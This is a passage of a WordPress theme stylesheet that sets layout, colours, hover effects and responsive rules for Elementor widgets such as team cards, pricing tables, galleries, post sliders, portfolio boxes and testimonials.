    .td-portfolio-slider:hover .slick-arrow.slick-prev{
        left: 15px;
    }

    .td-portfolio-slider:hover .slick-arrow.slick-next{
        right: 15px;
    }
}

/*--------------------------------------------------------------
# Team Member Widget Css
--------------------------------------------------------------*/
.td-member-image {
    height: 375px;
    background-size: cover;
    background-position: center;
    border-radius: 8px;
    overflow: hidden;
    position: relative;
}
.td-team-wrapper .td-single-team-member {
    margin-bottom: 45px;
}

.td-team-image-wrapper{
    position: relative;
    padding-left: 52px;
}

.td-member-designation {
    writing-mode: vertical-rl;
    -ms-transform: rotate(-180deg);
    -webkit-transform: rotate(-180deg);
    transform: rotate(-180deg);
    position: absolute;
    height: 100%;
    bottom: 0;
    font-size: 50px;
    text-transform: uppercase;
    font-weight: 900;
    letter-spacing: 1px;
    left: -6px;
    line-height: 1;
    text-align: center;
    color: #e0d6d9;
}
.td-member-name {
    font-size: 26px;
    font-weight: 800;
    margin-bottom: 0;
    -webkit-transition: .3s;
    transition: .3s;
}

.td-member-text-content {
    padding-left: 52px;
    text-align: left;
    margin-top: 20px;
}

.td-member-overlay {
    position: absolute;
    height: 100%;
    width: 100%;
    content: '';
    background: #ea3a5f;
    -ms-transform: translatex(-100%);
    -webkit-transform: translatex(-100%);
    transform: translatex(-100%);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: .5s;
    transition: .5s;
}

.td-member-image:hover .td-member-overlay{
    opacity: .9;
    visibility: visible;
    -ms-transform: translatex(0);
    -webkit-transform: translatex(0);
    transform: translatex(0);

}

ul.td-member-social {
    position: relative;
    z-index: 1;
    text-align: center;
}

ul.td-member-social li{
    display: inline-block;
}
.td-team-layout-1 ul.td-member-social li a {
    padding: 5px;
    color: #ffffff;
    opacity: 0;
    visibility: hidden;
}

.td-team-layout-1 ul.td-member-social li:nth-child(1) a {
    -webkit-transition-delay: .1s;
    transition-delay: .1s;
}


.td-team-layout-1 ul.td-member-social li:nth-child(2) a {
    -webkit-transition-delay: .2s;
    transition-delay: .2s;
}

.td-team-layout-1 ul.td-member-social li:nth-child(3) a {
    -webkit-transition-delay: .3s;
    transition-delay: .3s;
}

.td-team-layout-1 ul.td-member-social li:nth-child(4) a {
    -webkit-transition-delay: .4s;
    transition-delay: .4s;
}

.td-team-layout-1 ul.td-member-social li:nth-child(5) a {
    -webkit-transition-delay: .5s;
    transition-delay: .5s;
}

.td-team-layout-1 .td-member-image:hover ul.td-member-social li a{
    opacity: 1;
    visibility: visible;
    -webkit-transition-duration: .4s;
    transition-duration: .4s;
}

.td-team-slider-wrapper .td-single-team-member {
    padding: 15px;
}

.td-team-slider-wrapper .slick-dots {
    margin: 0;
    padding: 0;
    list-style: none;
    text-align: center;
    line-height: 1;
    margin-top: 25px;
}

.td-team-slider-wrapper .slick-dots button {
    border: 2px solid #dcd4d7;
    background-color: #dcd4d7;
    height: 15px;
    width: 15px;
}

.td-team-slider-wrapper .slick-dots .slick-active button,
.td-team-slider-wrapper .slick-dots button:hover{
    border-color: #ea3a5f;
    background-color: #ea3a5f;
}

.td-member-details-link{
    display: inline-block;
}

.td-member-details-link:hover .td-member-name{
    color: #ea3a5f;
}

/* Team Layout Two */

.td-team-layout-2 .td-team-image-wrapper {
    padding-left: 0;
}

.td-team-layout-2 .td-member-designation {
    writing-mode: unset;
    -ms-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
    position: relative;
    height: auto;
    bottom: auto;
    font-size: 15px;
    text-transform: uppercase;
    font-weight: 700;
    letter-spacing: 1.5px;
    left: auto;
    line-height: 1;
    text-align: center;
    color: #ea3a5f;
    margin-top: 13px;
}

.td-single-team-member.td-team-layout-2 {
    box-shadow: 0 5px 16px 0 rgba(217, 217, 217, 0.4);
    padding: 30px;
    border-radius: 5px;
}

.td-team-slider .td-single-team-member.td-team-layout-2{
    box-shadow: none;
    padding: 15px;
}

.td-team-layout-2 .td-member-image{
    height: 330px;
    border-radius: 5px;
}

.td-team-layout-2 .td-member-text-content {
    padding-left: 0;
    margin-top: 25px;
}

.td-team-layout-2 .td-member-text-content,
.td-team-layout-2 .td-member-designation,
.td-team-layout-2 ul.td-member-social{
    text-align: center;
}

.td-team-layout-2 ul.td-member-social{
    margin-top: 25px;
}

.td-team-layout-2 ul.td-member-social {
    margin-top: 20px;
}

.td-team-layout-2 ul.td-member-social li {
    margin-right: 15px;
}

.td-team-layout-2 ul.td-member-social li:last-child {
    margin-right: 0;
}

.td-team-layout-2 ul.td-member-social li a {
    color: #555555;
}

.td-team-layout-2 ul.td-member-social li a:hover {
    color: #ea3a5f;
}

/*--------------------------------------------------------------
# Pricing Table Widget Css
--------------------------------------------------------------*/
.td-pricing-wrapper {
    text-align: center;
    box-shadow: 0px 5px 16px 0px rgba(217, 217, 217, .5);
    padding: 35px 30px 40px 30px;
    border-radius: 8px;
    background-image: url(../images/pricing-bg.png);
    background-size: 102%;
    background-repeat: no-repeat;
    background-position: top right;
    transition: .5s;
    background-color: #ffffff;
}

.td-pricing-wrapper:hover {
    background-image: url(../images/pricing-hover-bg.png);
    background-color: #e53a60;
}

.td-pricing-title {
    font-size: 28px;
    margin-bottom: 35px;
}

.td-pricing-icon {
    display: inline-block;
    height: 80px;
    width: 80px;
    font-size: 80px;
    font-weight: normal;
    line-height: 80px;
    text-align: center;
}

.td-pricing-icon svg, .td-pricing-icon img {
    margin-top: -20px;
}

.td-price {
    font-size: 40px;
    margin-bottom: 32px;
    margin-top: 35px;
}

.td-pricing-title, .td-price, .td-pricing-icon {
    color: #333333;
}
.td-pricing-icon svg{
    fill: #333333;
}

.td-pricing-list ul li, .td-pricing-list ul li a {
    color: #555555;
}

.td-pricing-title,
.td-price,
.td-pricing-icon,
.td-pricing-list ul li,
.td-pricing-list ul li a{
    -webkit-transition: .3s;
    transition: .3s;
}

.td-pricing-wrapper:hover .td-pricing-title,
.td-pricing-wrapper:hover .td-price,
.td-pricing-wrapper:hover .td-pricing-icon,
.td-pricing-wrapper:hover .td-pricing-list ul li,
.td-pricing-wrapper:hover .td-pricing-list ul li strong,
.td-pricing-wrapper:hover .td-pricing-list ul li a{
    color: #ffffff;
}
.td-pricing-wrapper:hover .td-pricing-icon svg{
    fill: #ffffff;
}

.td-pricing-wrapper:hover .td-pricing-button .td_button{
    background-color: #ffffff;
    border-color: #ffffff;
    color: #ea3a5f;
}


.td-pricing-list ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.td-pricing-button {
    margin-top: 35px;
}

/*--------------------------------------------------------------
# Filterable Gallery Widget Css
--------------------------------------------------------------*/
/* Filter Button Style Start */

.td-gallery-filter-button-wrapper {
    margin-bottom: 38px;
    text-align: center;
}

.td-gallery-filter-button-wrapper .td-gallery-filter-button li {
    cursor: pointer;
    margin-right: 20px;
    position: relative;
    font-weight: 700;
    color: #555555;
    font-size: 17px;
    padding: 10px 10px 10px 25px;
}

.td-gallery-filter-button-wrapper .td-gallery-filter-button li:before {
    position: absolute;
    content: '';
    height: 10px;
    width: 10px;
    background-color: #555555;
    border-radius: 50%;
    top: 50%;
    margin-top: -5px;
    left: 0;
}

.td-gallery-filter-button-wrapper .td-gallery-filter-button li.active:before,
.td-gallery-filter-button-wrapper .td-gallery-filter-button li:hover:before{
    background-color: #ea3a5f;
}

.td-gallery-filter-button-wrapper .td-gallery-filter-button li:first-child:before{
    display: none;
}

.td-gallery-filter-button-wrapper .td-gallery-filter-button li:first-child{
    padding-left: 0;
}

.td-gallery-filter-button-wrapper .td-gallery-filter-button li:last-child{
    padding-right: 0;
    margin-right: 0;
}

.td-gallery-filter-button-wrapper .td-gallery-filter-button li.active,
.td-gallery-filter-button-wrapper .td-gallery-filter-button li:hover{
    color: #ea3a5f;
    -webkit-transition: .3s;
    transition: .3s;
}

.td-filter-mobile-title {
    display: none;
    background-color: #ea3a5f;
    color: #fff;
    padding: 10px 20px;
    border-radius: 3px;
    margin-bottom: 30px;
    cursor: pointer;
}

.td-filter-mobile-title::before {
    position: absolute;
    content: '';
    height: 15px;
    width: 15px;
    top: 14px;
    right: 38px;
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    border-right: 2px solid;
    border-bottom: 2px solid;
    border-color: #fff;
    -webkit-transition: .3s;
    transition: .3s;
}

.td-filter-mobile-title.active::before {
    -ms-transform: rotate(-133deg);
    -webkit-transform: rotate(-133deg);
    transform: rotate(-133deg);
    top: 20px;
}

/* Filter Button Style End */

/* Item Style Start*/
.td-gallery-item-wrapper .col-lg-3.single-td-gallery-item {
    flex: 0 0 24.99%;
    max-width: 24.99%;
}
.single-td-gallery-item {
    margin-bottom: 30px;
    overflow: hidden;
}
.td-gallery-box {
    position: relative;
    overflow: hidden;
    border-radius: 8px;
}

.td-gallery-box:before {
    position: absolute;
    content: '';
    height: 100%;
    width: 100%;
    background: rgba(230, 59, 96, .8);
    transform: translateX(-100%);
    -webkit-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    left: 0;
    top: 0;
    transition: .6s;
    -webkit-transition: .6s;
}

.td-gallery-box:hover:before{
    transform: translateX(0%);
    -webkit-transform: translateX(0%);
    -ms-transform: translateX(0%);

}

.td-gallery-content {
    position: absolute;
    bottom: 0;
    width: 100%;
    left: 0;
    padding: 30px;
}

.td-gallery-content p {
    margin-bottom: 0;
    -ms-transform: translateY(-30px);
    -webkit-transform: translateY(-30px);
    transform: translateY(-30px);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: 1s;
    transition: 1s;
}

.td-gallery-content a{
    display: inline-block;
}

.gallery-item-title {
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 900;
    letter-spacing: 1px;
    line-height: 28px;
    margin-bottom: 0;
    padding-top: 10px;
    position: relative;
    -webkit-transition: 1.2s;
    transition: 1.2s;
}

.gallery-item-title:hover{
    text-decoration: underline;
}

.gallery-item-title:before {
    position: absolute;
    content: '';
    width: 100px;
    height: 1px;
    background-color: #ffffff;
    top: 0;
    left: 0;
    -webkit-transition: .8s;
    transition: .8s;
}

.td-gallery-content, .td-gallery-content a,.gallery-item-title{
    color: #ffffff;
}

.gallery-item-title, .gallery-item-title:before{
    -ms-transform: translateY(-40px);
    -webkit-transform: translateY(-40px);
    transform: translateY(-40px);
    opacity: 0;
    visibility: hidden;
}

.td-gallery-box:hover .gallery-item-title:before,
.td-gallery-box:hover .gallery-item-title ,
.td-gallery-box:hover .td-gallery-content p{
    -ms-transform: translateY(0);
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
    visibility: visible;
}
/* Item Style End*/

@media only screen and (max-width: 767px) {
    .td-filter-mobile-title,.td-gallery-filter-button-wrapper .td-gallery-filter-button li{
        display: block;
    }

    .td-gallery-filter-button,
    .td-gallery-filter-button-wrapper .td-gallery-filter-button li:before{
        display: none;
    }

    .td-gallery-box{
        max-height: 300px;
    }
}

/*--------------------------------------------------------------
# Mailchimp Subsscribe Form
--------------------------------------------------------------*/

.td-mailchimp-subscribe-form-wrapper {
    text-align: center;
    position: relative;
    z-index: 1;
}

.td-subscribe-form {
    width: 55%;
    display: inline-block;
    background: #ffffff;
    padding: 15px;
    border-radius: 8px;
    position: relative;
}

.td-subscribe-form:after {
    content: '';
    height: 51px;
    width: 250px;
    background-image: url("../images/subformbg.png");
    bottom: -18px;
    left: -18px;
    position: absolute;
    z-index: -1;

}

.td-mailchimp-subscribe-form-wrapper .subscribe-form{
    text-align: left;
}

.td-mailchimp-subscribe-form-wrapper .subscribe-form input[type="submit"]{
    border-radius: 8px;
}

.td-mailchimp-subscribe-form-wrapper .subscribe-form input[type="submit"]:hover{
    background-color: #e53a60;
    color: #ffffff;
}

.td-mailchimp-subscribe-form-wrapper .subscribe-form input[type="email"]{
    width: 63%;
    background: transparent;
    border-color: #dfdfdf;
    color: #757575;
}

@media only screen and (min-width: 992px) and (max-width: 1024px) {
    .td-subscribe-form {
        width: 63%;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .td-subscribe-form {
        width: 85%;
    }
}

@media only screen and (max-width: 767px) {
    .td-subscribe-form,.td-mailchimp-subscribe-form-wrapper .subscribe-form input[type="email"] {
        width: 100%;
    }

    .td-mailchimp-subscribe-form-wrapper .subscribe-form{
        text-align: center;
    }

    .td-mailchimp-subscribe-form-wrapper .subscribe-form input[type="submit"]{
        position: relative;
        right: auto;
        margin-top: 20px;
    }
}

/*--------------------------------------------------------------
# Recent Post Widget Css
--------------------------------------------------------------*/
body.elementor-editor-active div.row.td-gallery-item-wrapper,
body.elementor-editor-active div.row.td-all-posts-wrapper {
    height: auto !important;
}

.elementor-section-stretched.elementor-section-boxed .container.td-recent-post-slider-container {
    padding-right: 0;
    padding-left: 0;
}

.elementor-section-stretched.elementor-section-full_width .container.td-recent-post-slider-container {
    max-width: 100%;
    padding-left: 0;
    padding-right: 0;
}

.td-recent-post-widget .td-post-thumbnail {
    height: 230px;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    overflow: hidden;
    position: relative;
    border-radius: 8px 8px 0 0;
}

.td-recent-post-widget .td-recent-post-content {
    background: #ffffff;
    padding: 28px 35px;
    border-radius: 0 0 8px 8px;
}

.td-recent-post-widget .td-recent-post-content .post-title {
    font-size: 22px;
    line-height: 30px;
    margin-bottom: 10px;
    -webkit-transition: .3s;
    transition: .3s;
}
.td-recent-post-widget .td-recent-post-content .post-title:hover{
    color: #ea3a5f;
}

.td-recent-post-widget .td-post-author-img img {
    height: 40px;
    width: 40px;
    border-radius: 50%;
    overflow: hidden;
}

.td-recent-post-widget .td-post-meta ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.td-recent-post-widget .td-post-meta ul li {
    display: inline-block;
}

.td-recent-post-widget .td-post-meta ul li.td-post-author-img {
    width: 60%;
}

.td-recent-post-widget .td-post-meta ul li.td-rm-link {
    width: 38%;
    text-align: right;
}

.td-recent-post-widget .td-post-author-img i,
.td-recent-post-widget .posted-on i{
    display: none;
}

.td-recent-post-widget .td_text_button{
    text-transform: capitalize;
    font-size: 18px;
}
.td-recent-post-widget .td-post-meta ul li.td-post-author-img .byline {
    margin-left: 5px;
}
.td-recent-post-widget .td-post-meta {
    margin-top: 25px;
    display: none;
}

.td-recent-post-widget .single-post-item {
    margin-bottom: 35px;
}
.td-recent-post-widget  .td-post-date {
    position: absolute;
    text-align: center;
    background: #333333;
    color: #ffffff;
    top: 20px;
    left: 20px;
    padding: 15px 20px;
    border-radius: 8px;
}
.td-recent-post-widget .td-post-date span {
    display: block;
    line-height: 1;
}

.td-recent-post-widget .td-post-date .post-date {
    font-size: 25px;
    font-weight: 700;
    margin-bottom: 5px;
    letter-spacing: 2px;
}

.td-recent-post-widget .td-post-date .post-month {
    font-size: 18px;
}

.td-all-posts-wrapper .single-post-item .td-recent-post-content .td-post-excerpt{
    display: block;
}

/* Recent post 2 */
.td-recent-post-widget.td-recent-post-widget-2 .td-post-meta {
    margin-top: 25px;
    display: block;
}

.td-recent-post-widget.td-recent-post-widget-2 .td_text_button {
    text-transform: capitalize;
    font-size: 14px;
}

.td-recent-post-widget.td-recent-post-widget-2 .td-single-post-item {
    margin-bottom: 35px;
}

.td-recent-post-widget.td-recent-post-widget-2 .td-single-post-item article {
    background: #ffffff;
    border-radius: 8px;
    box-shadow: 0px 5px 16px 0px rgba(217, 217, 217, 0.4);
}

.td-recent-post-widget.td-recent-post-widget-2 .td-recent-post-content{
    background-color: transparent;
}

.td-recent-post-widget.td-recent-post-widget-2 .td-single-post-item article {
    height: 100%;
}

.td-recent-post-widget.td-recent-post-widget-2 .td-post-meta ul li.td-cmnt-number{
    width: 60%;
}
.elementor-section-stretched.elementor-section-full_width .container.td-recent-post-slider-container{
    max-width: 1170px;
    padding-right: 15px;
    padding-left: 15px;
}

.td-recent-post-widget.td-recent-post-widget-2 .td-recent-post-slider-container {
    position: relative;
}
.td-recent-post-widget.td-recent-post-widget-2 .slick-arrow {
    background: #ea3a5f;
    color: #ffffff;
    height: 60px;
    width: 60px;
    line-height: 60px;
    text-align: center;
    font-size: 30px;
    position: absolute;
    top: 50%;
    left: -165px;
    margin-top: -25px;
    border-radius: 50%;
    cursor: pointer;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: .4s;
    transition: .4s;
}

.td-recent-post-widget.td-recent-post-widget-2 .slick-arrow.slick-next {
    left: auto;
    right: -165px;
}

.td-recent-post-widget.td-recent-post-widget-2:hover .slick-arrow{
    opacity: 1;
    visibility: visible;
    left: -100px;
}

.td-recent-post-widget.td-recent-post-widget-2:hover .slick-arrow.slick-next {
    left: auto;
    right: -100px;
}

.td-recent-post-widget.td-recent-post-widget-2 .slick-slide .td-post-author-img img{
    display: inline-block;
}

.td-recent-post-widget.td-recent-post-widget-2 .slick-slide .td-post-author-img .byline{
    font-weight: 700;
}

.td-recent-post-widget.td-recent-post-widget-2 .slick-dots button{
    background-color: #ea3a5f;
}

.td-recent-post-widget.td-recent-post-widget-2 ul.slick-dots {
    margin: 0;
    padding: 0;
    text-align: center;
    margin-top: 25px;
}

@media only screen and (min-width: 1024px) {
    .td-recent-post-widget .td-post-thumbnail {
        height:210px
    }
    .td-all-posts-wrapper .single-post-item:nth-child(1),
    .td-all-posts-wrapper .single-post-item:nth-child(5){
        flex: 0 0 66.666667%;
        max-width: 66.666667%;
    }

    .td-all-posts-wrapper .single-post-item:nth-child(1) .td-post-thumbnail,
    .td-all-posts-wrapper .single-post-item:nth-child(5) .td-post-thumbnail
    {
        height: 400px;
    }

    .td-all-posts-wrapper .single-post-item:nth-child(1) .td-recent-post-content .post-title,
    .td-all-posts-wrapper .single-post-item:nth-child(5) .td-recent-post-content .post-title{
        font-size: 32px;
        line-height: 42px;
        margin-bottom: 15px;
    }

    .td-all-posts-wrapper .single-post-item:nth-child(1) .td-recent-post-content .td-post-excerpt,
    .td-all-posts-wrapper .single-post-item:nth-child(5) .td-recent-post-content .td-post-excerpt{
        display: block;
    }

    .td-all-posts-wrapper  .single-post-item:nth-child(1)  .td-post-meta,
    .td-all-posts-wrapper  .single-post-item:nth-child(5)  .td-post-meta{
        display: block;
    }

    .td-all-posts-wrapper .single-post-item .td-recent-post-content .td-post-excerpt{
        display: none;
    }


}

@media only screen and (max-width: 767px) {
    .td-recent-post-widget .td-recent-post-content .post-title{
        font-size: 19px;
        line-height: 29px;
    }

    .elementor-section-stretched.elementor-section-full_width .container.td-recent-post-slider-container{
        max-width: 1170px;
        padding-right: 10px;
        padding-left: 10px;
    }
    .td-recent-post-widget.td-recent-post-widget-2 .slick-slide .td-post-author-img .byline{
        font-size: 14px;
    }
    .td-recent-post-widget.td-recent-post-widget-2 .td_text_button i{
        margin-left: 1px;
    }
}

/* Recent Post Three */

.td-recent-posts-three-wrapper .td-post-thumbnail {
    height: 100%;
    background-size: cover;
    background-position: center;
}

article .td-recent-posts-three-wrapper .post-title {
    margin-top: 0;
    font-size: 21px;
    line-height: 31px;
}

.td-post-layout-three {
    background-color: #ffffff;
    border-radius: 10px;
    overflow: hidden;
    margin-bottom: 30px;
    box-shadow: 0px 5px 16px 0px rgba(217, 217, 217, 0.8);
}

.td-single-post-three-item {
    padding: 30px 25px 30px 0px;
}

@media only screen and (max-width: 991px) {
    .td-post-layout-three .td-post-thumbnail {
        height: 300px;
    }

    .td-single-post-three-item {
        padding: 30px 25px 30px 30px;
    }
}

@media only screen and (max-width: 767px) {
    .td-post-layout-three .td-post-thumbnail {
        height: 200px;
    }
}

/*--------------------------------------------------------------
# Number box Widget Css
--------------------------------------------------------------*/
.td-number-box-wrapper {
    text-align: center;
    box-shadow: 0 5px 16px 0 rgba(217, 217, 217, 0.4);
    border-radius: 8px;
    padding: 40px 33px 35px 33px;
    transition: .3s;
    position: relative;
    margin-bottom: 35px;
    background-color: #ffffff;
}
.td-box-number-wrapper {
    height: 170px;
    width: 180px;
    background-image: url("../../../../plugins/themedraft-core/elementor-widgets/assets/images/number-box-bg.png");
    background-size: 100% 100%;
    background-position: center;
    text-align: center;
    font-weight: 900;
    font-size: 90px;
    display: inline-block;
    line-height: 170px;
    color: #d0d0d0;

}

.td-box-number-wrapper .td-box-number {
    background: #f6f6f6;
    height: 140px;
    width: 140px;
    border-radius: 50%;
    display: inline-block;
    line-height: 140px;
}

.td-number-box-title .title {
    font-size: 25px;
    line-height: 35px;
    margin-top: 30px;
    margin-bottom: 12px;
}

.td-number-desc p:last-child {
    margin-bottom: 0;
}

.td-number-box-wrapper,.td-box-number {
    transition: .3s;
    -webkit-transition: .3s;
}

.td-number-box-wrapper:hover .td-box-number-wrapper{
    background-image: url("../../../../plugins/themedraft-core/elementor-widgets/assets/images/number-box-hover-bg.png");
}

.td-number-box-wrapper:hover .td-box-number {
    background-color: #fdeaef;
    color: #ea3a5f;
}

.td-number-box-wrapper:before {
    position: absolute;
    content: '';
    background-color: #ea3a5f;
    height: 6px;
    width: 100px;
    border-radius: 5px;
    left: 50%;
    margin-left: -50px;
    bottom: -3px;
    opacity: 0;
    visibility: hidden;
}

.td-number-box-wrapper:hover:before{
    opacity: 1;
    visibility: visible;
}


/*--------------------------------------------------------------
# Circle Image Widget Css
--------------------------------------------------------------*/
.td-circle-image-wrapper {
    height: 550px;
    position: relative;
    display: inline-block;
}

.td-circle-image-wrapper .image-one,
.td-circle-image-wrapper .image-two,
.circle-image-shape{
    border-radius: 50%;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;

}

.td-circle-image-wrapper .image-one {
    height: 550px;
    width: 550px;
    position: relative;
    z-index: 2;
}

.td-circle-image-wrapper .image-two {
    height: 300px;
    width: 300px;
    border: 5px solid #ffffff;
    position: absolute;
    bottom: 0;
    left: -90px;
    z-index: 2;
}

.circle-image-shape{
    background-image: url("../images/circle-ing-shape.png");
    height: 305px;
    width: 305px;
    top: 60px;
    left: -129px;
    position: absolute;
    z-index: 1;
}


@media only screen and (max-width: 1199px) {

}

@media only screen and (max-width: 991px) {

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .td-circle-image-wrapper .image-one{
        height: 460px;
        width: 460px;
    }

    .td-circle-image-wrapper .image-two{
        left: 0;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .td-circle-image-wrapper{
        height: 395px;
    }
    .td-circle-image-wrapper .image-one{
        width: 340px;
        height: 340px;
    }

    .td-circle-image-wrapper .image-two{
        width: 200px;
        height: 200px;
        left: 0;
    }

}

@media only screen and (max-width: 767px) {

    .td-circle-image-wrapper{
        height: 380px;
    }
    .td-circle-image-wrapper .image-one{
        width: 250px;
        height: 250px;
    }

    .td-circle-image-wrapper .image-two{
        width: 200px;
        height: 200px;
        left: 0;
    }
}

/* Dual Image Box */
.td-circle-image-wrapper.td-dual-box-image .image-one,
.td-circle-image-wrapper.td-dual-box-image .image-two {
    border-radius: 8px;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    box-shadow: 0px 4px 16px 0px rgba(217, 217, 217, 0.9);
}



.td-circle-image-wrapper.td-dual-box-image .image-one {
    height: 535px;
    width: 550px;
}

.td-circle-image-wrapper.td-dual-box-image .image-two {
    border: none;
    bottom: -60px;
    left: -90px;
}

.td-dual-box-image .circle-image-shape {
    background-image: url(../images/duel-image-shape.png);
    border-radius: 0;
    top: -40px;
    left: -53px;
}


@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .td-circle-image-wrapper.td-dual-box-image .image-one {
        height: 420px;
        width: 475px;
    }

    .td-circle-image-wrapper.td-dual-box-image .image-two {
        border: none;
        bottom: -10px;
        left: 20px;
    }

    .td-circle-image-wrapper.td-dual-box-image {
        margin-bottom: 25px;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .td-circle-image-wrapper.td-dual-box-image .image-one {
        height: 340px;
        width: 340px;
    }

    .td-circle-image-wrapper.td-dual-box-image .image-two {
        border: none;
        bottom: 0;
        left: -20px;
    }
}

@media only screen and (max-width: 767px) {
    .td-circle-image-wrapper.td-dual-box-image .image-one {
        height: 220px;
        width: 220px;
    }

    .td-circle-image-wrapper.td-dual-box-image .image-two {
        border: none;
        bottom: 30px;
        left: -40px;
    }

    .td-dual-box-image .circle-image-shape {
        top: -10px;
        left: -30px;
        height: 100px;
        width: 100px;
    }

    .td-circle-image-wrapper.td-dual-box-image {
        margin-bottom: 30px;
        margin-left: 40px;
    }
}

/*--------------------------------------------------------------
# Portfolio box Widget Css
--------------------------------------------------------------*/
.td-single-portfolio-box {
    margin-bottom: 45px;
}
.td-portfolio-image {
    height: 370px;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    border-radius: 8px;
    position: relative;
}
.td-portfolio-box-content .td-box-number {
    color: #d0d0d0;
    font-size: 60px;
    font-weight: 900;
    position: absolute;
    line-height: 1;
    top: 2px;
    left: 0;
}

.td-portfolio-box-content {
    position: relative;
    padding-left: 90px;
    margin-top: 25px;
}

.td-portfolio-box-title .td-title-link {
    display: inline-block;
}

.td-portfolio-box-title .td-title-link h3 {
    font-size: 26px;
    line-height: 33px;
    margin-bottom: 0;
    color: #333333;
    transition: .3s;
}

.td-portfolio-box-title .td-title-link h3:hover,
.td-portfolio-cat a:hover{
    color: #ea3a5f;
}

.td-portfolio-cat a{
    color: #555555;
}

.td-portfolio-box-title .td-title-link h3:hover,
.td-portfolio-cat a:hover{
    text-decoration: underline;
}

.td-portfolio-cat a{
    position: relative;
    margin-right: 10px;
}

.td-portfolio-cat a:after{
    content: ',';
    position: absolute;
    right: -6px;
}

.td-portfolio-cat a:last-child:after{
    content: '';
}


@media only screen and (max-width: 767px) {
    .td-portfolio-image{
        height: 300px;
    }
}

/* Portfolio Box Two */
.single-portfolio-box-two {
    position: relative;
    margin-bottom: 30px;
    border-radius: 10px;
    overflow: hidden;
}
.portfolio-two-link {
    position: absolute;
    background: #ea3a5f;
    height: 80px;
    width: 80px;
    left: 50%;
    margin-left: -40px;
    top: 50%;
    margin-top: -40px;
    border-radius: 5px;
    text-align: center;
    display: inline-block;
    font-size: 30px;
    color: #ffffff;
    line-height: 80px;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: .3s;
    transition: .3s;
}

.portfolio-two-link:hover {
    color: #ffffff;
}

.single-portfolio-box-two:hover .portfolio-two-link{
    opacity: 1;
    visibility: visible;
}

/* Portfolio Box Two End*/

/*--------------------------------------------------------------
# Testimonial Widget Css
--------------------------------------------------------------*/

.td-testimonial-slider-content-wrapper{
    box-shadow: 0px 5px 16px 0px rgba(217, 217, 217, 0.9);
    padding: 100px 45px 92px 45px;
    position: relative;
    min-height: 470px;
    margin-left: -90px;
}
.td-testimonial-slider .person-details img {
    height: 90px;
    width: 90px;
    border-radius: 50%;
    display: inline-block;
}

.td-testimonial-slider-content-wrapper .slick-dots li {
    height: 80px;
    width: 80px;
    border-radius: 50%;
    overflow: hidden;
    display: block;
    margin-bottom: 20px;
    border: 3px dashed transparent;
    cursor: pointer;
    -webkit-transition: .3s;
    transition: .3s;
}

.td-testimonial-slider-content-wrapper .slick-dots li:last-child {
    margin-bottom: 0;
}

.td-testimonial-slider-content-wrapper .slick-dots li.slick-active,
.td-testimonial-slider-content-wrapper .slick-dots li:hover{
    border: 3px dashed #ea3a5f;
}

.td-testimonial-slider-content-wrapper .slick-dots {
    margin: 0;
    padding: 0;
    position: absolute;
    top: 50%;
    right: -180px;
    -ms-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.person-details .name {
    margin-top: 15px;
    margin-bottom: 0;
    letter-spacing: 1px;
}

.testimonial-text p:last-child {
    margin-bottom: 0;
}

.testimonial-text {
    margin-top: 20px;
    padding: 0 15px;
    font-size: 18px;
}
.quote-icon {
    position: absolute;
    background: #ea3a5f;
    color: #ffffff;
    height: 120px;
    width: 120px;
    line-height: 120px;
    font-size: 60px;
    border-radius: 50%;
    left: -60px;
    top: 60px;
    z-index: 1;
}

@media only screen and (max-width: 991px) {
    .td-testimonial-slider-content-wrapper{
        margin-left: 0;
    }

    .quote-icon{
        display: none;
    }

    .td-testimonial-slider-content-wrapper{
        padding: 70px 45px 55px 45px;
    }

    .td-testimonial-slider-content-wrapper .slick-dots {
        margin: 50px 0 0 0;
        position: relative;
        top: auto;
        right: auto;
        -ms-transform: translateY(0%);
        -webkit-transform: translateY(0%);
        transform: translateY(0%);
    }

    .td-testimonial-slider-content-wrapper .slick-dots li {
        margin-bottom: 0;
        display: inline-block;
        height: 65px;
        width: 65px;
    }

    .td-testimonial-slider-content-wrapper .slick-dots li:last-child{
        margin-right: 0;
    }

    .td-testimonial-slider-content-wrapper{
        min-height: auto;
    }
}

@media only screen and (max-width: 767px) {
    .td-testimonial-slider-content-wrapper {
        padding: 70px 15px 55px 15px;
    }

    .td-testimonial-slider-content-wrapper ul.slick-dots{
        display: none !important;
    }
}


/*Single Portfolio Slider*/

div.single-portfolio-slide-item {
    height: 455px;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
}

.td-single-portfolio-slider-wrapper .slick-arrow {
    opacity: 1;
    visibility: visible;
}

.td-single-portfolio-slider-wrapper .slick-arrow.slick-prev {
    left: 0;
}

.td-single-portfolio-slider-wrapper .slick-arrow.slick-next {
    right: 0;
}

.td-single-portfolio-slider-wrapper .slick-dots {
    text-align: center;
    position: absolute;
    padding: 0;
    margin: 0;
    line-height: 1;
    width: 100%;
    bottom: 30px;
}

.td-single-portfolio-slider-wrapper .slick-dots button {
    background-color: #ea3a5f;
}

.td-portfolio-info {
    min-height: 400px;
    background: #ea3a5f;
    padding: 30px 30px 35px 30px;
}

.td-single-portfolio-slider-wrapper .td-icon-wrapper {
    height: 45px;
    width: 45px;
    font-size: 45px;
    line-height: 45px;
    display: inline-block;
    position: absolute;
    left: 0;
    top: 50%;
    margin-top: -23px;
}
